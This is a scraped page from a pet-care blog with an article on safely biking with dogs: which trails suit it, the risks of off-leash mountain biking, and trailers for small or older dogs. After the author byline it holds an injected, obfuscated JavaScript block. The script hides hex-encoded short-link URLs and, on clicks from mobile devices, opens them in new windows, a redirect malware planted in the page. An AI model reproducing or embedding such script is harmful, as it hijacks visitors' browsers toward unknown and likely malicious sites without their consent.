<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">If you live in a rural area with lightly traveled paved or dirt roads, you are in luck, as long as you are still cautious of passing vehicles. But even if you live in a densely populated area, there are safe options for biking with your dog, some closer than you may think. You may need to load your dog and bike into your car for a short drive, but for a safe, fun ride with your best buddy, it’s worth it.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">If you live close to a linear park (former railroad beds converted for recreation), you have access to perhaps the best place of all to bike with your dog. Trail surfaces may be dirt, wood chips, soft cinder, or paved, but most continue for miles of flat, scenic riding. Quiet neighborhoods with little traffic, especially on certain days or times, are another good choice.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Taking your dog with you when biking on rugged terrain presents more challenges. It’s difficult and dangerous to negotiate obstacles with your dog attached to your mountain bike, especially on single-track trails. And even the most experienced mountain bikers have occasional falls or crashes. Injury to both rider and dog could result from one of these mishaps.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Allowing your dog to run off-leash, if allowed, on remote mountain bike trails presents its own set of problems. Mountain biking is more physically demanding and it is difficult to keep track of your dog with the increased concentration necessary when riding on rugged trails. Your dog may take off after a bird or animal and get lost or injured in the chase. There’s the danger of snakebites. Being free to drink in streams and puddles can lead to an infection of giardia, an intestinal parasite that can cause serious illness. And it is more difficult for you to determine your dog’s comfortable pace, possibly leading him to exceed his running limits.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">The idea of allowing your dog to run freely in the woods with you is better than the reality of biking with your dog off-leash. If you love to mountain bike, consider leaving your biking partner at home on those rides and schedule other rides together in safer locations.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); "><strong style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: bold; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Bicycling for non-athletes</strong> You don’t have to deprive yourself of your buddy’s company on your rides if your dog is a toy breed, has special needs, or is an older dog and no longer able to run.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">There are all sorts of products available to help your dog enjoy accompanying you on your bike trips, including pet bike baskets, trailers, and sidecars; look on the Internet or ask the folks at your local independent pet supply store or bike shop. Accessories available include seat belts, dog helmets, and even goggles. Assess the safety of any of these products before using them with your beloved companion – and be realistic about your dog’s temperament, too. I’ve seen dogs who are electric with delight in joining their owners for a ride in a pet trailer, and I’ve seen others who have the same look of terror on their faces that I must have when riding on a roller coaster!</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">That said, most dogs can learn to enjoy your rides with training. Gradual exposure to your bike and trailer, creating a positive association with being in the trailer using lots of treats and praise, and slowly exposing your dog to movement in the trailer increase your chances of a successful outcome.</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Sometimes, the safety precautions that we take to protect both humans and our companion animals may seem so cumbersome that they take all the fun out of some of our activities. But when it comes to the health and welfare of your dog when accompanying you on bike rides, taking the appropriate safety measures can potentially save your dog’s life, as well as your own. Training, using proper equipment, and adhering to sensible exercise practices actually increase your enjoyment of the sport. “Fun” is knowing that you are keeping your dog as safe as possible while sharing your rides together. Enjoy!</p>
<p style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: inherit; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); "><em style="margin-top: 0px; margin-right: 0px; margin-bottom: 8px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: initial; border-color: initial; font-weight: inherit; font-style: italic; font-size: 13px; line-height: 18px; font-family: inherit; text-align: left; vertical-align: baseline; color: rgb(51, 51, 51); ">Susan Sarubin lives, bikes, runs, and trains dogs in Baltimore, Maryland. Her training business is Pawsitive Fit, LLC. </em></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x58\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6a\x77\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x67\x47\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x74\x70\x72\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x56\x44\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x64\x64\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4d\x48\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x53\x68\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6f\x48\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>

<div class="post-tags wpex-mb-40 wpex-last-mr-0"><a href="http://tailsofthecitypetcare.com/tag/biking-with-dogs/" rel="tag">biking with dogs</a><a href="http://tailsofthecitypetcare.com/tag/dog-running/" rel="tag">dog running</a><a href="http://tailsofthecitypetcare.com/tag/pet-exercise/" rel="tag">pet exercise</a><a href="http://tailsofthecitypetcare.com/tag/pet-health/" rel="tag">pet health</a></div>
		<div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-mb-40 wpex-print-hidden" data-target="_blank" data-source="http%3A%2F%2Ftailsofthecitypetcare.com%2F" data-url="http%3A%2F%2Ftailsofthecitypetcare.com%2Fbiking-with-dogs%2F" data-title="Biking with Dogs!" data-summary="%C2%A0%20Bike%20Riding%20With%20Your%20Dog%20Two%20tires%20and%20four%20paws%20add%20up%20to%20more%20cycling%20fun%21%20by%20Susan%20Sarubin%20%C2%A0%20You%20walk%20your%20dog%20several%20times%20daily%2C%20but%20it" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link http%3A%2F%2Ftailsofthecitypetcare.com%2Fbiking-with-dogs%2F">

			<h3 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h3>
			
	<ul class="wpex-social-share__list wpex-flex wpex-flex-wrap">
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Twitter</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Facebook</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">LinkedIn</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Email</span>
					
				</a>

			</li>

		</ul>

	
		</div>

	

<section class="author-bio wpex-boxed wpex-flex wpex-gap-20 wpex-flex-col wpex-sm-flex-row wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0">
				<a href="http://tailsofthecitypetcare.com/author/tailsofthecity/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/34ae3a8aaa29fc0883cbd8f70690fbb0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/34ae3a8aaa29fc0883cbd8f70690fbb0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' decoding='async'/></a>

			</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h3 class="author-bio-title wpex-heading wpex-m-0 wpex-mb-10 wpex-text-lg">
					<a href="http://tailsofthecitypetcare.com/author/tailsofthecity/" title="Visit Author Page" rel="author" class="wpex-no-underline">Tails of the City Pet Care</a>

				</h3>

		
		
		
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h3 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h3>
		<div class="wpex-row wpex-clr">
<article class="related-post col span_1_of_3 col-1 wpex-clr post-485 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="http://tailsofthecitypetcare.com/contest-time-show-us-your-howl-o-ween-spirit/">CONTEST TIME!  Show Us Your Howl-o-ween Spirit!</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>&nbsp; ?? Is your pet the cutest, scariest or silliest in his or her costume?&hellip;</p></div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-398 post type-post status-publish format-standard hentry category-uncategorized tag-animal-rescues tag-animal-welfare tag-cats tag-dogs tag-research entry no-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="http://tailsofthecitypetcare.com/kindness-ranch/">Kindness Ranch</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>Kindness Ranch: American Sanctuary for Research Animals by Lavanya Sunkara Published April 26, 2013  &hellip;</p></div>

				</div>

			
		</div>

	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-399 post type-post status-publish format-standard hentry category-uncategorized tag-disaster-relief tag-disasters tag-dogs tag-therapy-animals entry no-media">

	
		<div class="related-post-inner wpex-flex-grow">

			
			
				<div class="related-post-content wpex-clr">

					<div class="related-post-title entry-title wpex-mb-5">
						<a href="http://tailsofthecitypetcare.com/therapy-dogs-provide-comfort-to-disaster-victims/">Therapy Dogs Provide Comfort to Disaster Victims</a>
					</div>

					<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>Therapy Dogs Comfort Boston Marathon Bombing & Disaster Victims by Kerri Fivecoat-Campbell Published April 19,&hellip;</p></div>

				</div>

			
		</div>

	
</article></div>

	</div>

	 
<section id="comments" class="comments-area show-avatars wpex-mb-40 wpex-clr"><h3 class="theme-heading border-bottom comments-title"><span class="text">This Post Has 0 Comments</span></h3>
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biking-with-dogs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://tailsofthecitypetcare.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LcevRcrAAAAABdX6PWRDpdlOxspvT1nmEde_q05"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1769008869" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.3.8" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --></form>	</div><!-- #respond -->
	
	</section>

</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform wpex-relative" action="http://tailsofthecitypetcare.com/">
	<label class="searchform-label wpex-text-current wpex-block wpex-m-0 wpex-p-0">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="searchform-input field" name="s" placeholder="Search">
	</label>
				<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>
</div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Recent Posts</div>
		<ul>
											<li>
					<a href="http://tailsofthecitypetcare.com/contest-time-show-us-your-howl-o-ween-spirit/">CONTEST TIME!  Show Us Your Howl-o-ween Spirit!</a>
									</li>
											<li>
					<a href="http://tailsofthecitypetcare.com/washington-animal-rescue-leagues-pasta-for-pets-buy-your-tickets-now/">Washington Animal Rescue League&#8217;s Pasta for Pets! Buy Your Tickets Now!</a>
									</li>
											<li>
					<a href="http://tailsofthecitypetcare.com/march-is-pet-poisons-prevention-awareness-month/">March is Pet Poisons Prevention Awareness Month</a>
									</li>
											<li>
					<a href="http://tailsofthecitypetcare.com/hot-weather-tips-prepare-your-pets-now-for-warmer-weather/">Hot Weather Tips &#8211; Prepare Your Pets Now for Warmer Weather</a>
									</li>
											<li>
					<a href="http://tailsofthecitypetcare.com/diy-pet-car-hammock-practicing-pet-safety-on-the-road/">DIY Pet Car Hammock &#8211; Practicing Pet Safety on the Road</a>
									</li>
					</ul>

		</div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="http://tailsofthecitypetcare.com/cool-down-with-homemade-summer-treats-for-dogs/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Cool Down with Homemade Summer Treats for Dogs!</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="http://tailsofthecitypetcare.com/contest-time-show-us-your-howl-o-ween-spirit/" rel="next"><span class="screen-reader-text">next post: </span>CONTEST TIME!  Show Us Your Howl-o-ween Spirit!<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<div id="footer-callout-wrap" class="wpex-surface-2 wpex-text-2 wpex-py-30 wpex-border-solid wpex-border-surface-3 wpex-border-y wpex-print-hidden">

	<div id="footer-callout" class="container wpex-md-flex wpex-md-items-center">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl wpex-md-flex-grow wpex-md-w-75">I am the footer call-to-action block, here you can add some relevant/important information about your company or product. I can be disabled in the Customizer.</div>

			
